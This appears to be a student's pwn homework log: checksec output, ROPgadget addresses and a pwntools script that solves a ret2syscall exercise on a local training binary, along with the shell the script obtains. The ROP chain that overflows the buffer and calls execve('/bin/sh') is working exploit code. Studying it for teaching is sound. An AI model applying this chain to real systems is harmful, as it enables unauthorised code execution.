 python main.py
❯ objdump -d ex4 -M intel > dump.txt
❯ checksec ex4
[*] '/mnt/c/Users/Euler0525/Desktop/Pwn作业/ret2syscall/ex4'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
❯ python main.py
[+] Starting local process './ex4': pid 3271
[*] Switching to interactive mode
This time, no system() and NO SHELLCODE!!!
What do you plan to do?
$ ls
$ ls
dump.txt  ex4.id0  ex4.id2  ex4.til   main.py
ex4      ex4.id1  ex4.nam  ex4_plus  peda-session-ex4.txt
$
vim main.py
  3 from pwn import *
  2
  1 """
4   ROPgadget+grep: 查找地址
  1 0x080bb196 : pop eax ; ret
  2 0x0806eb90 : pop edx ; pop ecx ; pop ebx ; ret
  3 0x08049421 : int 0x80
  4 0x080be408 : /bin/sh
  5 """
  6
  7 eax_addr = 0x080bb196
  8 edx_ecx_ebx_addr = 0x0806eb90
  9 int_addr = 0x08049421
 10 bin_sh_addr = 0x080be408
 11
 12 p = process("./ex4")
 13
 14 payload = b"A" * (108 + 4)  # 32位 +4
 15 payload += p32(eax_addr) + p32(0xb) + p32(edx_ecx_ebx_addr) +
     p32(0) + p32(0) + p32(bin_sh_addr) + p32(int_addr)
 16
 17 p.send(payload)
 18 p.interactive()